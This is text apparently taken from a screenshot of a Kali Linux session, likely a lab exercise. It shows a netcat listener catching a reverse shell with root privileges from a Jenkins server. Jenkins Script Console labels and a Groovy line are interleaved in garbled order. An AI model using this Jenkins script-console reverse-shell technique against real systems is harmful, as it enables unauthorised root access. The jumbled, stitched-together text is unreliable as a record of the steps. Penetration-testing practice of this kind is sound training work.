 OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
kali ~ 02:57
exec bash --login
kali ~ 02:57
rlwrap nc -lnvp 4444
listening on [any] 4444 ...
Script Console
connect to [10.10.14.66] from (UNKNOWN) [10.129.77.87] 53194
id
People
Type in an arbitrary Groovy script and execute it on the server.
uid=0(root) gid=0(root) groups=0(root)
Build History
println(Jenkins.instance.pluginManager.plugins)
Manage Jenkins
All the classes from all the plugins are visible. jenkins.*,